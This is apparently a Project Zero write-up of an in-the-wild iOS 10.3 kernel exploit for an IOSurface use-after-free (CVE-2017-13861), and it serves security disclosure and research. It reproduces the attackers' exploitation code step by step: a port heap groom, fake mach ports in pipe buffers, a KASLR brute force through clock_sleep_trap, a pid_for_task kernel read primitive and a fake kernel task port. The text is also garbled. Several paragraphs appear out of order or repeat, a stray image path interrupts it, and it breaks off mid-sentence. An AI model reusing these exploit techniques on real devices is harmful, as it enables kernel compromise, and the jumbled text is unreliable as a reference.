Posted by Ian Beer, Project Zero
TL;DR
This was an exploit for a known bug class which I had been auditing for since late 2016. The same anti-pattern which lead to this vulnerability, we’ll see again in Exploit Chain #3, which follows this post.
This exploit chain targets iOS 10.3 through 10.3.3. Interestingly, I also independently discovered and reported this vulnerability to Apple, and it was fixed in iOS 11.2.
This also demonstrates that Project Zero’s work does collide with bugs being exploited in the wild.
In-the-wild iOS Exploit Chain 2 - IOSurface
targets: 5s through 7, 10.3 through 10.3.3 (vulnerability patched in 11.2)
iPhone6,1 (5s, N51AP)
iPhone6,2 (5s, N53AP)
iPhone7,1 (6 plus, N56AP)
iPhone7,2 (6, N61AP)
iPhone8,1 (6s, N71AP)
iPhone8,2 (6s plus, N66AP)
iPhone8,4 (SE, N69AP)
iPhone9,1 (7, D10AP)
iPhone9,2 (7 plus, D11AP)
iPhone9,3 (7, D101AP)
iPhone9,4 (7 plus, D111AP)
versions: (dates are release dates)
14E277 (10.3 - 27 Mar 2017)
14E304 (10.3.1 - 3 Apr 2017)
14F89 (10.3.2 - 15 May 2017)
14G60 (10.3.3 - 19 Jul 2017) <last version of iOS 10>
first unsupported version: 11.0 19 sep 2017
This bug wasn't patched until iOS 11.2, but they only supported iOS 10.3-10.3.3 (the last version of iOS 10.) For iOS 11 they moved to a new chain.
The kernel vulnerability
The kernel bug used here is CVE-2017-13861; a bug collision with Project Zero issue 1417, aka async_wake. I independently discovered this vulnerability and reported it to Apple on October 30th 2017. The attackers appears to have ceased using this bug prior to me finding it; the first unsupported version is iOS 11, released 19 September 2017. The bug wasn't fixed until iOS 11.2 however (released December 2nd 2017.)
The release of iOS 11 would have broken one of the exploitation techniques used by this exploit; specifically in iOS 11 the mach_zone_force_gc() kernel MIG method was removed. It's unclear why they moved to a completely new chain for iOS 11 (with a new trick for forcing GC after the removal of the method) rather than updating this chain.
The vulnerability
We saw in the first chain that IOKit external methods can be called via the IOConnectCallMethod function. There's another function you can call instead: IOConnectCallAsyncMethod, which takes an extra mach port and reference argument:
kern_return_t
IOConnectCallMethod(mach_port_t connection,
uint32_t selector,
const uint64_t* input,
uint32_t inputCnt,
const void* inputStruct,
size_t inputStructCnt,
uint64_t* output,
uint32_t* outputCnt,
void* outputStruct,
size_t* outputStructCnt);
vs
kern_return_t
IOConnectCallAsyncMethod(mach_port_t connection,
uint32_t selector,
mach_port_t wake_port,
uint64_t* reference,
uint32_t referenceCnt,
const uint64_t* input,
uint32_t inputCnt,
const void* inputStruct,
size_t inputStructCnt,
uint64_t* output,
uint32_t* outputCnt,
void* outputStruct,
size_t* outputStructCnt);
The intention is to allow drivers to send a notification message to the supplied mach port when an operation is completed (hence the "Async"(hronous) in the name.)
Since IOConnectCallAsyncMethod is a MIG method the lifetime of the wake_port argument will be subject to MIG's lifetime rules for mach ports.
MIG takes a reference on wake_port and calls the implementation of the MIG method (which will then call in to the IOKit driver's matching external method implementation.) The return value from the external method will be propagated up to the MIG level where the following rule will be applied:
If the return code is non-zero, indicating an error, then MIG will drop the reference it took on the wake_port. If the return code is zero, indicating success, then MIG will not drop the reference it took on wake_port, meaning the reference was transferred to the external method.
The bug was that IOSurfaceRootUserClient external method 17 (s_set_surface_notify) would drop a reference on the wake_port then also return an error code if the client had previously registered a port with the same reference value. MIG would see that error code and drop a second reference on the wake_port when only one reference was taken. This lead to the reference count being out-of-sync with the number of pointers to the port, leading to a use-after-free.
Again, this is directly reachable from inside the MobileSafari renderer sandbox due to this line in the sandbox profile:
(allow iokit-open
(iokit-user-client-class "IOSurfaceRootUserClient")
Setup
This exploit also relies on the system loader to resolve symbols. It uses the same code as Exploit Chain #1 to terminate all other threads in the current task. Before continuing on however, this exploit first tries to detect whether this device has already been exploited. It reads the kern.bootargs sysctl variable, and if the bootargs contains the string "iop1" then the thread goes into an infinite loop. At the end of the exploit we'll see them using the kernel memory read/write primitive they build to add the "iop1" string to the bootargs.
They use the same serialized NSDictionary technique to check whether this device and kernel version combo is supported and get the necessary offsets.
Exploitation
They call setrlimit with the RLIMIT_NOFILE resource parameter to increase the open file limit to 0x2000. They then create 0x800 pipes, saving the read and write end file descriptors. Note that by default iOS has a low default limit for the number of open file descriptors, hence the call to setrlimit.
They create an IOSurfaceRootUserClient connection; this time just used to trigger the bug rather than for storing property objects.
They call mach_zone_force_gc(), indicating that their initial resource setup is complete and they're going to start the heap groom.
Kernel Zone allocator garbage collection
This exploit introduces a new technique involving the mach_zone_force_gc host port method. In the first chain we saw the use of the kernel kalloc function for allocating kernel heap memory. The word heap is used here with its generic meaning of as "area used for scratch memory"; it has nothing to do with the classical heap data structure. The memory returned by kalloc is actually from a zone allocator called zalloc.
The kernel reserves a fixed-size region of its virtual address space for the kernel zone allocator and defines a number of named zones. The virtual memory region is then split up into chunks as zones grow based on dynamic memory allocation patterns. All zones return allocations of fixed sizes.
The kalloc function is a wrapper around a number of general-purpose fixed-sized zones such as kalloc.512, kalloc.6144 and so on. The kalloc wrapper function chooses the smallest kalloc.XXX zone size which will fit the requested allocation, then asks the zone allocator to return a new allocation from that zone. In addition to kalloc zones, many kernel subsystems also define their own special purpose zones. The kernel structures representing mach ports for example are always allocated from their own zone called ipc.ports. This is not intended to be a security mitigation (ala PartitionAlloc or GigaCage) but it does mean that an attacker has to take a few extra steps to build generic use-after-free exploits.
Over time zalloc zones can become fragmented. When there's memory pressure the zone allocator can perform a garbage collection. This has nothing to do with garbage collection in managed languages like java; the meaning here is much simpler: a zone GC operation involves finding zone chunks which consist of completely free allocations. Such chunks are removed from the particular zone (eg kalloc.4096) and made available to all zones again.
Prior to iOS 11 it was possible to force such a zone garbage collection to occur by calling the mach_zone_force_gc() host port MIG method. Forcing a zone GC is a very useful primitive as it enables the exploitation of a bug involving objects from one zone to using objects from another. This technique will be used in all subsequent kernel exploits we'll look at.
Let's return to the exploit. They allocate two sets of ports:
Set 1: 1200 ports
Set 2: 1024 ports
As we saw in the first chain, they're going to make use of mach message out-of-line memory descriptors for heap grooming. They make minor changes to the function itself but the principle remains the same, to make controlled-size kalloc allocations, the lifetimes of which are tied to particular mach ports. They call send_kalloc_reserver:
send_kalloc_reserver(v124, 4096, 0, 2560, 1);
This sends a mach message to port v124 with 2560 out-of-line descriptors, each of which causes a kalloc.4096 zone allocation. The contents of the memory aren't important here, initially they're just trying to fill in any holes in the kalloc.4096 zone.
Port groom
We've seen that the vulnerability involves mach ports, so we expect to see some heap grooming involving mach ports, which is what happens next. They allocate four more large groups of ports which I've named ports_3, ports_4, ports_5 and ports_6:
They allocate 10240 ports for the ports_3 group in a tight loop, then allocate a single mach port which we'll call target_port_1. They then allocate another 5120 ports for ports_4 in a second loop.
They're trying to force a heap layout like the following, where target_port_1 lies in an ipc_ports zone chunk where all the other ports in the chunk are from either ports_3 or ports_4. Note that due to the zone freelist mitigation introduced in iOS 9.2 there may be ports from both ports_3 and ports_4 before and after target_port_1:
They perform this same groom again, now with ports_5, then target_port_2, then ports_6: They send a send right to target_port_1 in an out-of-line ports descriptor in a mach message. Out-of-line ports, like out-of-line memory regions, will crop up again and again so it's worth looking at them in detail.
Heap grooming technique: out of line ports
The descriptor structure used in a mach message for sending out-of-line ports is very similar to the structure used for sending out-of-line memory:
typedef struct {
void* address;
boolean_t deallocate: 8;
mach_msg_copy_options_t copy: 8;
mach_msg_type_name_t disposition : 8;
mach_msg_descriptor_type_t type : 8;
mach_msg_size_t count;
} mach_msg_ool_ports_descriptor_t;
The address field is again a pointer to a buffer, but this time rather than a size field there's a count field which specifies the number of mach port names contained in the buffer. When the kernel processes this descriptor (in the function ipc_kmsg_copyin_ool_ports_descriptor in ipc_kmsg.c) it will look up each of the names in the out-of-line ports buffer, take a reference on the underlying ipc_port structure and place that reference-carrying pointer in a kalloc'ed kernel buffer which reflects the layout of the out-of-line ports buffer. Since a port name in userspace is 32-bits and the iOS kernel is 64-bit (at least for all devices supported by this exploit) the size of the kalloc kernel buffer will be double the size of the out-of-line ports descriptor (since each 32-bit name will become a 64-bit pointer.)

They then call external method 17 (s_set_surface_notify) once, passing target_port_1 as the wake_port argument.
Understanding reference counting bugs means matching up references with pointers and understanding their lifetimes. To work out what's going on here we need to enumerate all the pointers to the target port and see what's holding references. Here's a diagram showing the three reference-holding pointers to target_port_1 at this point:
At this point there are three reference-holding pointers to target_port_1:
- Pointer A is the entry in the renderer process's mach port names table (task->itk_space->it_table.)
- Pointer B is in the out-of-line ports buffer of the message which is currently in transit. Note that the exploit sent this message to a port for which it owns the receive right, meaning that it can still receive this right by receiving the message.
- Pointer C is held by the IOSurfaceRootUserClient. There's no bug the first time the s_set_surface_notify external method is called, so the userclient does correctly hold one reference for the one pointer it has.
Triggering the bug
They then call external method 17 again with the same arguments. As discussed earlier, this will cause an extra reference to be dropped on target_port_1, meaning there will still be three reference-holding pointers A, B and C but the io_references field of target_port_1 will be 2.
They then destroy the userclient, which drops its reference on target_port_1.
This means pointer C and one reference are gone, leaving pointers A and B and a reference count of one. The attackers then proceed as follows:
They destroy all the ports in ports_3:
Then they destroy the port to which the message with the out-of-line ports descriptor was sent. Since this will also destroy all the messages enqueued in the port's message queue, this will destroy pointer B and drop one more reference:
The reference count will go from one to zero, meaning that the target_port_1 allocation will be freed back to the ipc_ports zone. But pointer A can still be used, and will now point to a free'd allocation in the ipc_ports zone chunk.
Finally they destroy ports_4, hopefully leaving the entire chunk which contained target_port_1 empty (but with pointer A still usable as a dangling ipc_port pointer.)
At this point the the zone chunk previously containing target_port_1 should be completely empty and the mach_zone_force_gc() MIG method is called to reclaim the pages; making them available to be reused by all zones.
Note here that the exploit is making the assumption that only ports from ports_3, target_port_1 and ports_4 fill the target ipc_ports zone chunk. If that's not the case, because for example another task allocated a port while the exploit was trying to fill ports_3 and ports_4, then the exploit will fail because the chunk will not be garbage collected by mach_zone_force_gc(). target_port_1 will therefore continue to point to free'd ipc_port, most likely leading to a kernel panic later on.
The exploit will now try to perform a "zone transfer" operation, aiming to get the memory which the dangling pointer A points to in to a different zone. Specifically, they are going to target kalloc.4096. This explains why they made a large number of kalloc.4096 allocations earlier (to fill in any holes in the zone.)
They send a large number of mach messages with out-of-line ports descriptors to some of the ports they allocated at the start of the exploit.
The descriptors each have 512 port names, meaning the kernel will allocate a 4096 byte buffer (512 ports * 8 bytes per pointer) and the port names alternate between MACH_PORT_NULL and target_port_2 in such a way that the address of target_port_2 will overlap with the ip_context fields of the dangling ipc_port.
This is a (now) well known technique for creating fake kernel objects from out-of-line ports descriptors.
This works because the kernel code for mach_port_get_context is very simple; it doesn't take a reference on the port, only holds a lock, reads the ip_context field and returns. So it can work even with the very sparsely populated replacement objects built from out-of-line ports descriptors.
They are trying to fill with fake ports in out-of-line memory descriptors; again only focusing on the context field. This time they pack three separate values in to the fake context field:
Each time through the loop they make 20480 kalloc.4096 allocations, hoping that one of them replaces the memory which previously contained target_port_2. They read the context value of target_port_2 via mach_port_get_context() and check whether the upper 32-bits match the 0x1122 magic value.
They read the ip_context value via mach_port_get_context from the second dangling port again and check that the context matches the new pipe replacer context. If it does, they've now succeeded in creating a fake ipc_port which is backed by a mutable pipe buffer.
The trick works like this: They pass the fake port's name as the clock_name argument to the trap. This name gets passed to port_name_to_clock, which verifies that the io_bits' KOTYPE field of the struct ipc_port is IKOT_CLOCK then returns the ip_kobject field, which is the pointer value at offset +0x68 in the fake port. That pointer is passed as the first argument to clock_sleep_internal, where it's compared against &clock_list[SYSTEM_CLOCK]:
The insight in to the trick is two-fold: firstly, that the clock_list array resides in the kernel DATA segment and has the same KASLR slide applied to it as the rest of the kernel. Secondly, the only way that clock_sleep_trap can return KERN_FAILURE is if this comparison fails. All other error paths return different error codes.
Putting these two observations together it's possible to brute force KASLR. For the versions of iOS targeted by this exploit there were only 256 possible KASLR slides. So by creating a fake IKOT_CLOCK port and setting the ip_kobject field to each of the possible addresses of the system clock in the clock_list array in turn then calling the clock_sleep_trap mach trap and observing whether the return value isn't KERN_FAILURE it's possible to determine which guess was correct.
This same trick and code is used in iOS Exploit Chains 2, 3 and 4.
This mitigation is easily bypassed by the attacker. By simply making a copy of the kernel task structure at a different kernel address the pointer comparison against kernel_task will fail and kernel memory read-write access will continue to work.
port_name_to_task will verify the KOTYPE field is IKOT_TASK then return the ip_kobject field. get_bsdtask_info returns the bsd_info field of the struct task:
and proc_pid returns the p_pid field of struct proc:
In all the versions of iOS supported by this exploit the bsd_info field of struct task was at offset +0x360, and the p_pid field of struct proc was at offset +0x10.
Therefore, by pointing the ip_kobject field to controlled memory, then at offset 0x360 from there writing a pointer which points 0x10 bytes below the 32-bit value you wish to read it's possible to build a fake task port which will return a 32-bit value read from an arbitrary address when passed to the pid_for_task trap.
Here's their code setting that up:
This technique will be used in all the subsequent exploit chains as an initial bootstrap kernel memory read function.
Using the offsets for this device and kernel version they read the address of the pointer to the kernel_task in the DATA segment, then read the entire task structure:
They read the pointer at +0xe8 in the task struct, which is itk_sself, a pointer to the real kernel task port. They then read out the contents of the whole real kernel task port:
They make three changes to their copy of the kernel task port:
They then copy that in to the buffer which will be written to the pipe at the offset of the dangling port:
Then, to the half of the page which doesn't contain the port they write the fake kernel task:
All of the subsequent kernel exploits in this series reuse this technique.
Again they first have to patch the platform policy bytecode and add the hash of the implant to the trust cache.
The only major post-exploitation difference to the previous chain is that they now mark the device as having been successfully exploited. They check for the mark early during their kernel exploit and bail out if the exploit has already run.
Specifically they overwrite the boot arguments, passed by iBoot to the booting XNU kernel. This string can be read from inside the MobileSafari renderer sandbox. They add the string "iopl" to the bootargs, and at the start of the kernel exploit they read the bootargs and check for this string. If they find it, then this device has already been compromised and they don't need to continue with the exploit.
After posix_spawn'ing the implant binary they sleep for 1/10th of a second, reset their ucreds, drop their send right to the fake kernel task port, ping a server that they launched the implant and go into an infinite sleep.
They send a very large number of these descriptors; hoping that one of them will replace the memory previously occupied by target_port_1. They then try to read the context value of the dangling target_port_1 (which will use pointer A.)
mach_port_get_context(mach_task_self(), port_to_test, &context_val);
This works because the kernel code for mach_port_get_context is very simple; it doesn't take a reference on the port, only holds a lock, reads the ip_context field and returns. So it can work even with the very sparsely populated replacement objects built from out-of-line ports descriptors.
If the memory which used to contain target_port_1 did get replaced by one of the out-of-line ports descriptors, then the value read by mach_port_get_context will be a pointer to target_port_2, meaning they have disclosed where target_pointer_2 is in memory.
One of the requirements for each of the remaining exploits in the chain is to have known data at a known location; they have now solved this problem for this chain.
Rinse and repeat
Now they know where target_port_2 is in memory, they trigger the vulnerability a second time to get a second dangling port pointer, this time to target_port_2.
They start by destroying all the ports to which the replacer out-of-line ports descriptors were sent, which frees them all to the kalloc.4096 freelist. They then quickly make 12800 kalloc.4096 allocations via out-of-line memory descriptors so that the memory which target_port_1 points to doesn't get reused for an uncontrolled allocation.
They now perform the same operation as before to get a dangling pointer to target_port_2: sending it to themselves in an out-of-line ports descriptor, triggering the bug via IOSurfaceRootUserClient external method 17 then closing the userclient and destroying the surrounding ports (this time the ports_5 and ports_6 arrays.)
The second time around however they use a different replacement object; now they're trying to replace with out-of-line memory descriptors rather than out-of-line ports.
char replacer_buf[4096] = {0};
do {
loop_iter = 0;
for (int nn = 0; nn < 20; nn++) {
build_replacer_ool_mem_region(replacer_buf,
(loop_iter << 12) + (port_context_tag << 32));
send_kalloc_reserver(second_ports[loop_iter++],
4096,
&replacer_buf[24],
1024, // 4MB each message
1);
}
mach_port_get_context(mach_task_self(),
second_target_port,
&raw_addr_of_second_target_port);
} while(HIDWORD(raw_addr_of_second_target_port) != port_context_tag );
void
build_replacer_ool_mem_region(char* buf,
uint64_t context_val)
{
offset = 0x90; // initial value is offset of ip_context field
for (int i = 0; i < constant_based_on_memsize; i++) {
*(uint64_t*)(buf + (offset & 0xfff)) = context_val + (offset & 0xFFF);
offset += 0xA8; // sizeof(struct ipc_port);
}
}
They are trying to fill with fake ports in out-of-line memory descriptors; again only focusing on the context field. This time they pack three separate values in to the fake context field:
0-11: offset of this context field in the replacer page
12-31: loop_iteration (index into second_ports array for the port to which the kalloc_replacer was sent)
32-63: 0x1122 - a magic value to detect whether this is a replaced port
Each time through the loop they make 20480 kalloc.4096 allocations, hoping that one of them replaces the memory which previously contained target_port_2. They read the context value of target_port_2 via mach_port_get_context() and check whether the upper 32-bits match the 0x1122 magic value.
From the context value they know to which of the second_ports the kalloc replacer message which overlaps target_port_2 was sent and from bits 12-31 they also know the offset on the page of the replacer port.
They free the port to which the kalloc replacer was sent, which will also free another 1023 kalloc.4096 allocations which didn't overlap.
Yet again there is another window here where a different process on the system could reallocate the target memory buffer, causing the exploit to crash.
pipes
Now in a loop they write a 4095 byte buffer to the write ends of the 0x800 pipes which were allocated earlier. The pipe code will make a kalloc.4096 allocation to hold the contents of the pipe. This may not seem any different to replacing with the mach message out-of-line memory buffers, but there's a fundamental difference: the pipe buffer is mutable. By reading the complete contents of the pipe buffer (emptying the pipe) and then writing the exact same amount of replacement bytes back (refilling the pipe buffer) it's possible to change the contents of the backing kalloc allocation without it being free'd and reallocated, as would be the case with mach message OOL memory buffers.
You might ask, why not just directly replace with pipes, rather than first OOL memory, then pipes? The reason is that pipe backing buffers have their own relatively low allocation size limits (16MB) whereas in-transit OOL memory is only limited by available zone allocator memory. As the attackers refine their exploit chain in later posts, they will actually remove the intermediate OOL step.
They use the same function as before to build the contents of the pipe buffer which will replace the port, but use a different tag magic value, and set bits 12-31 to be the index of the pipe in the pipe_fd's array:
replacer_pipe_index = 0;
for (int i1 = 0; i1 < *n_pipes; i1++) {
build_replacer_ool_mem_region(replacer_buf,
(i1 << 12) + (port_context_tag << 33));
write(pipe_fds[2 * i1 + 1], replacer_buf, 0xFFF);
}
They read the ip_context value via mach_port_get_context from the second dangling port again and check that the context matches the new pipe replacer context. If it does, they've now succeeded in creating a fake ipc_port which is backed by a mutable pipe buffer.
Defeating KASLR via clock_sleep_trap
In the same slide deck where Stefen Esser discusses the OOL ports descriptor technique he also discusses a technique to brute-force KASLR using fake mach ports. This trick was also used in the yalu102 jailbreak.
Here's the code for clock_sleep_trap. This is a mach trap, the mach equivalent of a BSD syscall.
/*
* Sleep on a clock. System trap. User-level libmach clock_sleep
* interface call takes a mach_timespec_t sleep_time argument which it
* converts to sleep_sec and sleep_nsec arguments which are then
* passed to clock_sleep_trap.
*/
kern_return_t
clock_sleep_trap(
struct clock_sleep_trap_args *args)
{
mach_port_name_t clock_name = args->clock_name;
sleep_type_t sleep_type = args->sleep_type;
int sleep_sec = args->sleep_sec;
int sleep_nsec = args->sleep_nsec;
mach_vm_address_t wakeup_time_addr = args->wakeup_time;
clock_t clock;
mach_timespec_t swtime = {};
kern_return_t rvalue;
/*
* Convert the trap parameters.
*/
if (clock_name == MACH_PORT_NULL)
clock = &clock_list[SYSTEM_CLOCK];
else
clock = port_name_to_clock(clock_name);
swtime.tv_sec = sleep_sec;
swtime.tv_nsec = sleep_nsec;
/*
* Call the actual clock_sleep routine.
*/
rvalue = clock_sleep_internal(clock, sleep_type, &swtime);
/*
* Return current time as wakeup time.
*/
if (rvalue != KERN_INVALID_ARGUMENT && rvalue != KERN_FAILURE) {
copyout((char *)&swtime, wakeup_time_addr, sizeof(mach_timespec_t));
}
return (rvalue);
}
clock_t
port_name_to_clock(mach_port_name_t clock_name)
{
clock_t clock = CLOCK_NULL;
ipc_space_t space;
ipc_port_t port;
if (clock_name == 0)
return (clock);
space = current_space();
if (ipc_port_translate_send(space, clock_name, &port) != KERN_SUCCESS)
return (clock);
if (ip_active(port) && (ip_kotype(port) == IKOT_CLOCK))
clock = (clock_t) port->ip_kobject;
ip_unlock(port);
return (clock);
}
static kern_return_t
clock_sleep_internal(clock_t clock,
sleep_type_t sleep_type,
mach_timespec_t* sleep_time)
{
...
if (clock == CLOCK_NULL)
return (KERN_INVALID_ARGUMENT);
if (clock != &clock_list[SYSTEM_CLOCK])
return (KERN_FAILURE);
...
/*
* List of clock devices.
*/
SECURITY_READ_ONLY_LATE(struct clock) clock_list[] = {
/* SYSTEM_CLOCK */
{ &sysclk_ops, 0, 0 },
/* CALENDAR_CLOCK */
{ &calend_ops, 0, 0 }
};
The trick works like this: They pass the fake port's name as the clock_name argument to the trap. This name gets passed to port_name_to_clock, which verifies that the io_bits' KOTYPE field of the struct ipc_port is IKOT_CLOCK then returns the ip_kobject field, which is the pointer value at offset +0x68 in the fake port. That pointer is passed as the first argument to clock_sleep_internal, where it's compared against &clock_list[SYSTEM_CLOCK]:
if (clock != &clock_list[SYSTEM_CLOCK])
return (KERN_FAILURE);
The insight in to the trick is two-fold: firstly, that the clock_list array resides in the kernel DATA segment and has the same KASLR slide applied to it as the rest of the kernel. Secondly, the only way that clock_sleep_trap can return KERN_FAILURE is if this comparison fails. All other error paths return different error codes.
Putting these two observations together it's possible to brute force KASLR. For the versions of iOS targeted by this exploit there were only 256 possible KASLR slides. So by creating a fake IKOT_CLOCK port and setting the ip_kobject field to each of the possible addresses of the system clock in the clock_list array in turn then calling the clock_sleep_trap mach trap and observing whether the return value isn't KERN_FAILURE it's possible to determine which guess was correct.
Here's their code which does that:
int current_slide_index = 0;
char buf[0x1000];
while (current_slide_index < 256) {
// empty the pipe
read(pipe_fds[2 * replacer_pipe_index],
buf,
0x1000uLL);
// build a fake clock port
memset(buf, 0, 0x1000);
char* fake_port = &buf[offset_of_second_port_on_page];
*(uint32_t*)(fake_port+0x00) = 0x80000019; // IO_ACTIVE | IKOT_CLOCK
*(uint32_t*)(fake_port+0x08) = 10; // io_refs
// ip_kobject
*(uint64_t*)(fake_port+0x68) = system_clock_kaddr_unslid + (current_slide_index << 21);
*(uint32_t*)(fake_port+0xa0) = 10; // msg count
// refill the pipe
write(pipe_bufs[(2 * replacer_pipe_index) + 1],
buf,
0xfff);
if ( !(unsigned int)clock_sleep_trap(second_target_port, 0, 0, 0, 0)) {
// found it!
kernel_base = 0xfffffff007004000 + (current_slide_index << 21);
break;
}
current_slide_index++;
}
This same trick and code is used in iOS Exploit Chains 2, 3 and 4.
kernel read and write
In iOS Exploit Chain 1 we were introduced to the kernel task port; a port which granted, by design, kernel memory read and write access to anyone who had a send right to it. Using a memory corruption vulnerability the attackers were able to gain a send right to the real kernel task port, thereby very easily gaining the ability to modify kernel memory.
In iOS 10.3 a mitigation was introduced intended to prevent the kernel task port from being used by any userspace processes.
In convert_port_to_task, which will be called to convert a task port to the underlying struct task pointer, the following code was added:
if (task == kernel_task && current_task() != kernel_task) {
ip_unlock(port);
return TASK_NULL;
}
This mitigation is easily bypassed by the attacker. By simply making a copy of the kernel task structure at a different kernel address the pointer comparison against kernel_task will fail and kernel memory read-write access will continue to work.
The prerequisite for this bypass is being able to read enough fields of the real kernel task structure in order to make a fake copy. For this they use the pid_for_task trick. I first used this trick after seeing it used in the yalu102 jailbreak; Stefen Esser claims to have been teaching it in his iOS exploitation classes since at least iOS 9.
pid_for_task
The prerequisites for this trick are the ability to craft a fake ipc_port structure and to be able to put controlled data at a known address. Given those two primitives it yields the ability to read a 32-bit value at an arbitrary, controlled address.
The trick is to build a fake task port (KOTYPE=IKOT_TASK) but instead of targeting the fields used by the mach_vm_read/write methods, target instead the pid_for_task trap. Here's the code for that trap circa iOS 10.3:
kern_return_t
pid_for_task(struct pid_for_task_args *args)
{
mach_port_name_t t = args->t;
user_addr_t pid_addr = args->pid;
...
t1 = port_name_to_task(t);
...
p = get_bsdtask_info(t1);
if (p) {
pid = proc_pid(p);
...
(void) copyout((char *) &pid, pid_addr, sizeof(int));
...
}
port_name_to_task will verify the KOTYPE field is IKOT_TASK then return the ip_kobject field. get_bsdtask_info returns the bsd_info field of the struct task:
void *get_bsdtask_info(task_t t)
{
return(t->bsd_info);
}
and proc_pid returns the p_pid field of struct proc:
int
proc_pid(proc_t p)
{
if (p != NULL)
return (p->p_pid);
...
}
In all the versions of iOS supported by this exploit the bsd_info field of struct task was at offset +0x360, and the p_pid field of struct proc was at offset +0x10.
Therefore, by pointing the ip_kobject field to controlled memory, then at offset 0x360 from there writing a pointer which points 0x10 bytes below the 32-bit value you wish to read it's possible to build a fake task port which will return a 32-bit value read from an arbitrary address when passed to the pid_for_task trap.
Here's their code setting that up:
uint32_t
slow_kread_32(uint64_t kaddr,
mach_port_name_t dangling_port,
int *pipe_fds,
int offset_on_page_to_fake_port,
uint64_t pipe_buffer_kaddr):
{
char buf[0x1000] = {0};
// empty pipe buffer
read(pipe_fds[0],
buf,
0x1000);
// build the fake task struct on the opposite side of the page
// to the fake port
if ( offset_on_page_to_fake_port < 1792 )
offset_on_page_to_fake_task = 2048;
// build the fake task port:
char* fake_ipc_port = &buf[offset_on_page_to_fake_port];
*(uint32_t*)(fake_ipc_port+0x00) = 0x80000002; // IO_ACTIVE | IKOT_PORT
*(uint32_t*)(fake_port+0x08) = 10; // io_refs
// ip_kobject
*(uint64_t*)(fake_port+0x68) = pipe_buffer_kaddr + offset_on_page_to_fake_task;
char* fake_task = &buf[offset_on_page_to_fake_task];
*((uint32_t*)(fake_task + 0x10) = 10; // task refs
*((uint64_t*)(fake_task + 0x360) = kaddr - 0x10; // 0x10 below target kaddr
// refill pipe buffer
write(pipe_fds[1],
buf,
0xfff);
pid_t pid = 0;;
pid_for_task(dangling_port, &pid);
return (uint32_t)pid;
}
This technique will be used in all the subsequent exploit chains as an initial bootstrap kernel memory read function.
kernel memory write
They first read a 32-bit value at the base of the kernel image. They are able to do this because they determined the KASLR slide, so by adding that to the unslid, hardcoded kernel image load address (0xfffffff007004000) they can determine the runtime base address of the kernel image. This read is presumably left over from testing however, as they don't do anything with the value which is read.
Using the offsets for this device and kernel version they read the address of the pointer to the kernel_task in the DATA segment, then read the entire task structure:
for (int i3 = 0; i3 < 0x180; i3++) {
val = slow_kread_32(
kernel_task_address_runtime + 4 * i3,
second_target_port,
&pipe_fds[2 * replacer_pipe_index],
second_dangler_port_offset_on_page,
page_base_of_second_target_port);
*(_DWORD *)&fake_kernel_task[4 * i3] = val;
}
They read the pointer at +0xe8 in the task struct, which is itk_sself, a pointer to the real kernel task port. They then read out the contents of the whole real kernel task port:
memset(fake_kernel_task_port, 0, 0x100);
for ( i4 = 0; i4 < 64; ++i4 ) {
v17 = slow_kread_32(
kernel_task_port_address_runtime + 4 * i4,
second_target_port,
&pipe_fds[2 * replacer_pipe_index],
second_dangler_port_offset_on_page,
page_base_of_second_target_port);
*(_DWORD *)&fake_kernel_task_port[4 * i4] = v17;
}
They make three changes to their copy of the kernel task port:
// increase the reference count:
*(_DWORD *)&fake_kernel_task_port[4] = 0x2000;
// pointer the ip_kobject pointer in to the pipe buffer
*(_QWORD *)&fake_kernel_task_port[0x68] = page_base_of_second_target_port + offset;
// increase the sorights
*(_DWORD *)&fake_kernel_task_port[0xA0] = 0x2000;
They then copy that in to the buffer which will be written to the pipe at the offset of the dangling port:
memset(replacer_page_contents, 0, 0x1000uLL);
memcpy(&replacer_page_contents[second_dangler_port_offset_on_page],
fake_kernel_task_port,
0xA8);
Then, to the half of the page which doesn't contain the port they write the fake kernel task:
